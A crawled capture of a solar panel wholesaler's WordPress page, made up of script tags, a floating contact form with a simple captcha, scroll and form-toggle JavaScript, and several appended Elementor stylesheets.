<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sunworthsolar.com\/wp-admin\/admin-ajax.php","nonce":"9f11d70ddb","urls":{"assets":"https:\/\/www.sunworthsolar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sunworthsolar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.sunworthsolar.com","checkout_page_url":"https:\/\/www.sunworthsolar.com","fragments_nonce":"0304864d7a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sunworthsolar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.sunworthsolar.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10191,"title":"Leading%20Solar%20Panel%20Companies%20%7C%20reputable%20China%20wholesaler%202023","excerpt":"","featuredImage":"https:\/\/www.sunworthsolar.com\/wp-content\/uploads\/2023\/11\/IMG_20230923_163402-1.jpg"}};
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js' id='pro-elements-handlers-js'></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.sunworthsolar.com"}]}</script><script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(document).ready(function($) {
                    $("#goto_contact_form").click(function(event) {
                        if($("#product_detail_contact_form").length){
                            $("html,body").animate({"scrollTop": $("#product_detail_contact_form").offset().top-150 } , 500);
                        }else{
                            console.log("Please Add Contact Form First!");
                        }
                    });
                });
            });
        </script><!-- 此处嵌入color -->
    <div class="coly-side-right ">
      <!-- 悬浮表单按钮 -->
      <div class="coly-menu-float coly-right" id="coly-menu-float">
        <a href="javascript:;" class="coly-menu">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe6f6;</i>
        </a>
      </div>
      <!-- 悬浮置顶按钮 -->
      <div class="coly-top-float coly-right" id="coly-top-float">
        <a href="javascript:;" class="coly-top">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe761;</i>
        </a>
      </div>
    </div>
        <!-- leo right side form -->
    <div class="side-form-wrapper">
      <div id="leo-side-contact-form">
        <span class="closeBtn"></span>
        <div role="form" class="wpcf7" id="wpcf7-f3565-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/leading-solar-panel-companies/#wpcf7-f3565-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3565" />
<input type="hidden" name="_wpcf7_version" value="5.5.1" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3565-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="zendkee_form" class="container-fluid zendkee_form zendkee_inquiry_float_form">
<p style="text-align: center;font-size: 20px;color: #000;margin-bottom: 10px;font-weight: 600;">Contact Us</p>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-whatsapp"><input type="tel" name="your-whatsapp" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="WhatsApp *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="Phone *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-country"><input type="text" name="your-country" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enhance_country" aria-required="true" aria-invalid="false" placeholder="Country *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required enhance_message" aria-required="true" aria-invalid="false" placeholder="Message *"></textarea></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <label id="field_c9f0f895" class="zendkee_captcha_wrapper">Captcha Code:
    <span style="display: inline; font-weight:bold;" class="captcha_code">Loading...</span>
    <a href="javascript:void();" onclick="add_captcha_code_js();" class="reload_captcha_code" id="reload-icon" style="font-size: 20px;border: 0;background: transparent;font-weight: bold;padding: 0;margin: 0 0 0 10px;text-decoration: none;display: inline-block;">⟳</a>
    <input type="hidden" name="request_id" class="request_id" value="">

    <span class="wpcf7-form-control-wrap zendkee_captcha" data-name="zendkee_captcha">
        <input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="code"
            aria-required="true" aria-invalid="false" value="" type="text" name="zendkee_captcha"
            placeholder="Captcha Code" />
    </span>
</label>
</div>
</div>
<div class="form-contain-all">
<div class="form-line frank-send">
<input type="hidden" name="url" value="" class="wpcf7-form-control wpcf7-hidden" />
<p><input type="submit" value="SEND" class="wpcf7-form-control has-spinner wpcf7-submit submit" /><a class="redirect" data-to="/thanks/"></a></div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
      </div>
    </div><script type="text/javascript">//float form
var closeBtn = document.querySelector("#leo-side-contact-form .closeBtn");
var sideBtn = document.getElementById("coly-menu-float");
var leoSideForm = document.getElementById("leo-side-contact-form");
if (sideBtn) {
    sideBtn.addEventListener("click", toggleSideForm);
}
if (closeBtn) {
    closeBtn.addEventListener("click", toggleSideForm);
}

function toggleSideForm(e) {
    if (e.stopPropagation) {
        e.stopPropagation();
    } else {
        e.cancelBubble = true;
    }
    var leoSideFormClassList = leoSideForm.classList;
    if (leoSideFormClassList.contains("active")) {
        leoSideFormClassList.remove("active");
    } else if (!leoSideFormClassList.contains("active")) {
        leoSideFormClassList.add("active");
    }
}

jQuery("input[name=url]").val(location.href);
document.addEventListener(
    "wpcf7mailsent",
    function (e) {
        let default_thanks_url = "/thanks/";
        var formRedirect = jQuery(e.target).find("a.redirect");
        let formThanksUrl = '';
        if (formRedirect.length == 0) {
            formThanksUrl = default_thanks_url;
        } else {
            formThanksUrl = formRedirect.data("to");
        }
        // var formThanksUrl = $formRedirect.data("to")
        //     ? $formRedirect.data("to")
        //     : jQuery("a.redirect").data("to");
        if (formThanksUrl) {
            window.location = formThanksUrl;
        }
    },
    false
);


//scroll to top
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({
        scrollTop: "0",
    });
});



var frank_timer = null;
jQuery(document).on("scroll", function (e) {
    frank_timer = setTimeout(function () {
        if (jQuery(document).scrollTop() >= jQuery(window).outerHeight() / 2) {
            jQuery(".coly-top-float").addClass('show');
        } else {
            jQuery(".coly-top-float").removeClass('show');
        }
    }, 100);
});
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({ "scrollTop": "0" });
});
</script>
<!-- Global CSS Start-->
<style type="text/css">@media(min-width:960px){

#boxed-wrapper{
padding-top:45px;
}


}

@media(max-width:760px){

#boxed-wrapper{
padding-top:65px;
}

.home-slider .tfs-slider .slides>li .background-image{

height:150px !important;

}

}



.fusion-header {
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000;
        /* 添加其他样式，根据需要进行调整 */
    }

/* momen-mb */ 
@media screen and (max-width:800px) and (min-width:300px){

#main{margin:0;padding:0;}
.fusion-counters-box.counters-box.row.fusion-clearfix.fusion-columns-2.production-capabilities-counter-box-container>div>.counter-box-container {
    padding: 0 !important;
}
.fusion-image-carousel {
    margin-bottom: 0px !important;
}
.fusion-flip-boxes {
    margin-bottom: 0px !important;
}
.post-content p {
    margin-top: 0;
    margin-bottom: 0px !important;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
    padding: 0px !important;
}
}
a[class^='zed']{
	color:#fff !important
}</style>
<!-- Global CSS End-->

<!-- Global JS Start-->
<script>jQuery(document).ready(function () {
    let img_true = jQuery(".fusion-image-wrapper .attachment-full");
    if(img_true.length > 0){
        img_true.removeAttr("loading");
        img_true.removeClass("lazyloaded");
    }
});
    document.addEventListener('DOMContentLoaded', function() {
        var fusionHeader = document.querySelector('.fusion-header');

        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) { // 100 是滚动多少像素后显示悬浮的阈值
                fusionHeader.classList.add('fixed');
            } else {
                fusionHeader.classList.remove('fixed');
            }
        });
    });</script>
<!-- Global JS End-->
			
		</div>
		
		
		
		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/wp-admin/admin-ajax.php
body_size: 27
content:
var zendkee_captcha_answer = '';
var answerPool = "694867826";
for (var i = 0; i < answerPool.length; i++) {
    if ( i >= 3 && i < 6 ) {
        zendkee_captcha_answer += answerPool.charAt(i);
    }
}
var zendkee_captcha_request_id="916e1c56045b96e8719ab3892d406bf6";

--- FILE ---
content_type: text/css
request_url: https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11121.css
body_size: 889
content:
.elementor-11121 .elementor-element.elementor-element-1a0b7a3{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-11121 .elementor-element.elementor-element-c43e4e1{--e-image-carousel-slides-to-show:1;}.elementor-11121 .elementor-element.elementor-element-c43e4e1 > .elementor-widget-container{margin:0px 0px 20px 0px;}/* Start custom CSS for container, class: .elementor-element-1a0b7a3 */html.avada-is-100-percent-template #main.width-100{
    padding: 0px;
}
.avada-page-titlebar-wrapper{
    display: none!important;
}
.fusion-flexslider .flexslider .post-slideshow{
    display: none!important;
}
.flexslider .slides{
    display: none!important;
}
html:not(.avada-has-site-width-percent) #main{
    padding: 0px;
    margin: 0px;
}
#main .fusion-row{
    max-width: 100%!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11124.css
body_size: 540
content:
.elementor-11124 .elementor-element.elementor-element-4fb36f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:10px 10px 0px 0px;--margin-block-start:20px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:30px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-11124 .elementor-element.elementor-element-4fb36f1:not(.elementor-motion-effects-element-type-background), .elementor-11124 .elementor-element.elementor-element-4fb36f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0D14;}.elementor-11124 .elementor-element.elementor-element-4fb36f1, .elementor-11124 .elementor-element.elementor-element-4fb36f1::before{--border-transition:0.3s;}.elementor-11124 .elementor-element.elementor-element-71bc381{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--border-radius:0px 0px 10px 10px;--margin-block-start:0px;--margin-block-end:30px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:20px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-11124 .elementor-element.elementor-element-71bc381:not(.elementor-motion-effects-element-type-background), .elementor-11124 .elementor-element.elementor-element-71bc381 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0D14;}.elementor-11124 .elementor-element.elementor-element-71bc381, .elementor-11124 .elementor-element.elementor-element-71bc381::before{--border-transition:0.3s;}.elementor-11124 .elementor-element.elementor-element-b591268{--display:flex;--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-block-start:5px;--margin-block-end:5px;--margin-inline-start:5px;--margin-inline-end:5px;}.elementor-11124 .elementor-element.elementor-element-a1dfd22 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:900;border-style:solid;border-width:4px 4px 4px 4px;border-color:#61CE70;}.elementor-11124 .elementor-element.elementor-element-4b8ad64{--display:flex;--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-block-start:5px;--margin-block-end:5px;--margin-inline-start:5px;--margin-inline-end:5px;}.elementor-11124 .elementor-element.elementor-element-577115d .elementor-button{font-family:"Roboto", Sans-serif;font-weight:900;fill:#61CE70;color:#61CE70;background-color:#0E0D14;border-style:solid;border-width:4px 4px 4px 4px;border-color:#61CE70;}/* Start custom CSS for container, class: .elementor-element-71bc381 */@media (max-width: 768px) {
    .elementor-align-right{
        text-align: center;
    }
    .elementor-button-wrapper{
        text-align: center;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11116.css
body_size: 420
content:
.elementor-11116 .elementor-element.elementor-element-0319708{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:40px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-11116 .elementor-element.elementor-element-af99ad0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11116 .elementor-element.elementor-element-af99ad0:after{content:"0.66";}.elementor-11116 .elementor-element.elementor-element-af99ad0 .elementor-post__thumbnail__link{width:100%;}.elementor-11116 .elementor-element.elementor-element-af99ad0{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-11116 .elementor-element.elementor-element-af99ad0.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-11116 .elementor-element.elementor-element-af99ad0.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-11116 .elementor-element.elementor-element-af99ad0.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-11116 .elementor-element.elementor-element-af99ad0 .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11116 .elementor-element.elementor-element-af99ad0 .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-11116 .elementor-element.elementor-element-af99ad0 a.elementor-post__read-more{font-family:"Roboto", Sans-serif;font-weight:700;}@media(max-width:767px){.elementor-11116 .elementor-element.elementor-element-af99ad0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11116 .elementor-element.elementor-element-af99ad0:after{content:"0.5";}.elementor-11116 .elementor-element.elementor-element-af99ad0 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for container, class: .elementor-element-0319708 */.lazy-hidden{
    loading:auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sunworthsolar.com/wp-content/uploads/elementor/css/post-11109.css
body_size: 1719
content:
.elementor-11109 .elementor-element.elementor-element-9263e4f{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:30px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-11109 .elementor-element.elementor-element-4c19cc3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-11109 .elementor-element.elementor-element-4c19cc3:after{content:"0.66";}.elementor-11109 .elementor-element.elementor-element-4c19cc3 .elementor-post__thumbnail__link{width:100%;}.elementor-11109 .elementor-element.elementor-element-4c19cc3{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-11109 .elementor-element.elementor-element-4c19cc3.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-11109 .elementor-element.elementor-element-4c19cc3.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-11109 .elementor-element.elementor-element-4c19cc3.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-11109 .elementor-element.elementor-element-4c19cc3 a.elementor-post__read-more{font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-11109 .elementor-element.elementor-element-4c19cc3 > .elementor-widget-container{margin:20px 0px 30px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-11109 .elementor-element.elementor-element-4c19cc3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11109 .elementor-element.elementor-element-4c19cc3:after{content:"0.5";}.elementor-11109 .elementor-element.elementor-element-4c19cc3 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.sunworthsolar.com/wp-content/uploads/elementor/css/global.css
body_size: 3907
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 